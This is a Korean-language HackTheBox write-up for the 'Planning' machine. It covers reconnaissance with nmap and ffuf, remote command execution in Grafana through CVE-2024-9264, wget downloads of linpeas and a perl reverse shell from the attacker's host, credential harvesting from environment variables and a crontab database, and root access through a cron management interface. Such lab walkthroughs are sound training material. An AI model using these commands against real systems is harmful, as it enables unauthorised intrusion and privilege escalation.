HackTheBox Labs Writeup - Planning

이 글은 HackTheBox 의 Easy 난이도 머신인 Planning 에 대한 Writeup이다.
머신 정보에서 아래와 같은 credential 을 제공하고 있다.
Machine Information

As is common in real life pentests, you will start the Planning box with credentials for the following account: admin / 0D5oT70Fq13EvB5r
User Flag
우선 nmap 으로 스캐닝해보니 22번 ssh 포트와 80번 http 포트가 열린 것을 확인할 수 있다.
$ nmap -sV -A -T4 -Pn 10.10.11.68
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-17 09:33 EDT
Nmap scan report for 10.10.11.68
Host is up (0.20s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 3389/tcp)
HOP RTT       ADDRESS
1   197.20 ms 10.10.14.1
2   197.41 ms 10.10.11.68

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.04 seconds
80번 포트로 접속을 시도하면 planning.htb 로 리다이렉트된다. hosts 파일에 IP와 도메인 주소를 추가하자.
echo "10.10.11.68 planning.htb" | sudo tee -a /etc/hosts
홈페이지에 접속하면 아래와 같은 랜딩 페이지를 가진다.

홈페이지에 사용자 입력이 가능한 부분이 몇 개 있었지만 별 의미가 없어보였다. ffuf 로 퍼징한 결과 grafana 라는 이름의 가상 호스트가 서브 도메인으로 존재한다는 것을 확인할 수 있었다.
$ ffuf -w '/home/kali/Desktop/SecLists-master/Discovery/DNS/combined_subdomains.txt' -u http://planning.htb -H 'Host: FUZZ.planning.htb' -fs 178

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://planning.htb
 :: Wordlist         : FUZZ: /home/kali/Desktop/SecLists-master/Discovery/DNS/combined_subdomains.txt
 :: Header           : Host: FUZZ.planning.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 178
________________________________________________

grafana                 [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 201ms]

마찬가지로 grafana.planning.htb 주소를 hosts 에 추가한다.
echo "10.10.11.68 grafana.planning.htb" | sudo tee -a /etc/hosts
접속하면 로그인 페이지가 보인다. 친절하게 하단에 버전이 v11.0.0 이라고 알려준다.
구글링해보면 해당 버전의 Grafana 에 CVE-2024-9264 취약점이 있다는 것을 확인할 수 있다. exploit 파일을 다운로드하여 실행한다.
머신에서 제공한 credential 인 admin:0D5oT70Fq13EvB5r 을 이용해 whoami 를 실행하니 root 로 출력된다. 하지만 /root/root.txt 를 열람하려고 보니 flag 파일이 존재하지 않는다. 아무래도 컨테이너 환경인 듯 하다.
$ python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'whoami' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: whoami
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('whoami >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
root
우선 linpeas.sh 를 업로드하고 실행하기로 결정했다. linpeas.sh를 다운로드 후, python http.server 모듈로 파일 업로드 서버를 임시로 생성했다
python -m http.server 9999
wget 명령어가 공격 대상 머신에 있으니 이를 이용해 linpeas.sh 를 다운로드한다.
$ python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'wget 10.10.14.4:9999/linpeas.sh' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: wget 10.10.14.4:9999/linpeas.sh
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('wget 10.10.14.4:9999/linpeas.sh >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
--2025-08-17 14:15:55--  http://10.10.14.4:9999/linpeas.sh
Connecting to 10.10.14.4:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  5%  125K 7s
... 중략 ...
   900K .......... .......... .......... ...                  100% 64.3M=1.4s

2025-08-17 14:15:57 (654 KB/s) - 'linpeas.sh' saved [956174/956174]
linpeas.sh 다운로드 후, 실행하여 취약점이 있는지 확인해보았다.
python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'chmod 777 linpeas.sh' http://grafana.planning.htb
이유는 알 수 없지만 linpeas.sh 를 실행하려고 하니 CVE-2024-9264.py 스크립트에서 에러가 발생했다. 해당 머신에서 perl 을 제공하고 있으니 perl 을 사용하는 리버스 셸 파일을 업로드, 이를 이용해 리버스 셸을 수립한 후 linpeas.sh 를 실행했다.
python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'wget 10.10.14.4:9999/perl-reverse-shell.pl' http://grafana.planning.htb
python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'chmod 777 perl-reverse-shell.pl' http://grafana.planning.htb
python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'perl ./perl-reverse-shell.pl' http://grafana.planning.htb

linpeas.sh 실행 결과를 조사해보니 환경 변수에서 사용자 credential enzo:RioTecRANDEntANT!을 발견했다.
이 credential 로 SSH 접속을 시도하니 접속에 성공했다.
$ ssh enzo@planning.htb
enzo 사용자 디렉토리의 user.txt 에서 유저 flag를 찾을 수 있다.
enzo@planning:~$ cat user.txt
Root Flag
8000번 포트가 내부적으로 서비스 중이다.
enzo@planning:~$ ss -tuln
Netid           State            Recv-Q           Send-Q                     Local Address:Port                       Peer Address:Port           Process
udp             UNCONN           0                0                             127.0.0.54:53                              0.0.0.0:*
udp             UNCONN           0                0                          127.0.0.53%lo:53                              0.0.0.0:*
tcp             LISTEN           0                511                            127.0.0.1:8000                            0.0.0.0:*
tcp             LISTEN           0                4096                           127.0.0.1:3000                            0.0.0.0:*
tcp             LISTEN           0                4096                           127.0.0.1:37485                           0.0.0.0:*
tcp             LISTEN           0                70                             127.0.0.1:33060                           0.0.0.0:*
tcp             LISTEN           0                4096                          127.0.0.54:53                              0.0.0.0:*
tcp             LISTEN           0                4096                       127.0.0.53%lo:53                              0.0.0.0:*
tcp             LISTEN           0                511                              0.0.0.0:80                              0.0.0.0:*
tcp             LISTEN           0                151                            127.0.0.1:3306                            0.0.0.0:*
tcp             LISTEN           0                4096                                   *:22                                    *:*
SSH 포워딩 후 브라우저로 127.0.0.1:8000 으로 접속해보았다.
ssh enzo@planning.htb -L 8000:127.0.0.1:8000
접속하기 위해 계정 정보를 요구해서 기존의 credential 을 사용해보았지만 접속할 수 없다. 다른 credential 을 찾아보자.
/opt/crontabs/ 디렉토리에서 crontab.db 파일을 발견했다. scp 로 다운로드 후 db 를 열람해보았다.
scp enzo@planning.htb:/opt/crontabs/crontab.db crontab.db

db 파일에는 grafana를 백업하기 위한 예약 명령어와 cleaning 명령에 대한 정보가 있었다. 중요한 점은 백업 파일을 생성할 때 사용하는 암호(P4ssw0rdS0pRi0T3c)를 획득할 수 있었다는 점이다.
아래는 백업 파일 생성 시 사용되는 명령어 전문이다.
command:/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz
앞서 SSH 포워딩 접속에 실패했던 페이지로 다시 접속을 시도해보자. root:P4ssw0rdS0pRi0T3c 로 접속에 성공했다.

사이트의 UI를 보니 예약 작업을 관리자 권한으로 생성하는 것으로 추정된다. /root/root.txt 에 Root Flag 가 있다는 사실을 알고 있으니 이를 /tmp 경로에 복제 후 적절한 권한을 주도록 하자.
cp /root/root.txt /tmp/root.txt && chmod 777 /tmp/root.txt

작업 생성 후 Run Now 버튼을 클릭해 해당 작업을 수행하면 /tmp/root.txt 파일이 생성된 것을 확인할 수 있다.
enzo@planning:~$ cat /tmp/root.txt